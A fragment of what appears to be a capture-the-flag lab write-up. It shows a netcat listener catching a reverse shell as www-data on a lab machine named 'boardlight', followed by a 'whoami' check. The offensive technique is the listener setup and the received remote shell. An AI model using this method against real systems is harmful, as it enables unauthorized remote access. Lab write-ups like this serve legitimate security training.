 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.42] from (UNKNOWN) [10.129.254.182] 35508
bash: cannot set terminal process group (850): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$